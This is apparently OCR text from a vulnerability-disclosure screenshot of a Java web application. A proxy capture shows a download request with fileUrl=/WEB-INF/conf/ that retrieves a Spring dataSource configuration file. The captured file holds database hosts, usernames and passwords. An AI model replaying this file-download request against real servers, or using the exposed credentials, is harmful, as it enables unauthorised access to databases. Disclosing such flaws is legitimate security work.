 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
method="close"> <property name="driverClassName">
<value>oracle.jdbc.driver.OracleDriver</value> </property>
<property name="url">
<value>jdbc:oracle:thin:@10.0.1.69:1521:orcl</value> </property>
<property name="username"> <value>cardactive</value>
</property> <property name="password">
<value>cardactive</value> </property> </bean> -->
<!--<bean id="dataSource"
class="org.springframework.jdbc.datasource.DriverManagerDataSource" destroy-
method="close"> <property name="driverClassName">
<value>oracle.jdbc.driver.OracleDriver</value> </property>
<property name="url">
<value>jdbc:oracle:thin:@10.1.2.111:1521:ecaicprodb</value> </property>
<property name="username"> <value>carddev</value>
</property> <property name="password">
<value>abc123</value> </property> </bean>--> <!--
<bean id="dataSource"
class="org.springframework.jdbc.datasource.DriverManagerDataSource" destroy-
method="close"> <property name="driverClassName">
<value>com.informix.jdbc.IfxDriver</value> </property>
<property name="url"> <value>jdbc:informix-
sqli://132.147.161.67:9999/superportal:informixServer=ll;newcodeset=GBK,8859-
1,819</value> </property> <property name="username">
<value>informix</value> </property> <property
name="password"> <value>informix</value> </property>
</bean> --> <!-- Oracle DataSource --><!-- <bean id="dataSource"
class="org.springframework.jdbc.datasource.DriverManagerDataSource" destroy-
method="close"> <property name="driverClassName">
<value>oracle.jdbc.driver.OracleDriver</value> </property>
<property name="url">
<value>jdbc:oracle:thin:@11.203.2.60:1521:sysnetdb</value> </property>
<property name="username"> <value>scott</value>
</property> <property name="password">
<value>tiger</value> </property> </bean> --> <!-- <bean
id="dataSource" class="org.springframework.jdbc.datasource.DriverManagerDataSource"
destroy-method="close"> <property name="driverClassName">
<value>com.microsoft.jdbc.sqlserver.SQLServerDriver</value> </property>
<property name="url">
<value>jdbc:microsoft:sqlserver://132.147.161.33:1433;databasename=circdb</value>
</property> <property name="username">
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
action download
fileUrl /WEB-INF/conf/
fileName dataSource-applicationContext.xml
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP07 (build: SVNTag=JBPAPP_4_3_0_GA_CP07 date=2
Content-Disposition: attachment;filename=dataSource-applicationContext.xml
Content-Type: application/x-msdownload
Date: Thu, 24 Dec 2015 01:48:15 GMT
Content-Length: 3133
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE beans PUBLIC "-//SPRING//DTD BEAN//EN"
"http://www.springframework.org/dtd/spring-beans.dtd">
<beans>
<!--
<bean id="dataSource" class="org.springframework.jdbc.datasource.DriverManagerData
<property name="driverClassName">
<value>oracle.jdbc.driver.OracleDriver</value>
</property>
<property name="url">
<value>jdbc:oracle:thin:@10.0.1.69:1521:orcl</value>
</property>
<property name="username">
<value>cardactive</value>
</property>
<property name="password">
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 2,419 Auto-saved changes to request from Standard.RequestWebForm at 09:49:56.1369621
www.wooyun.org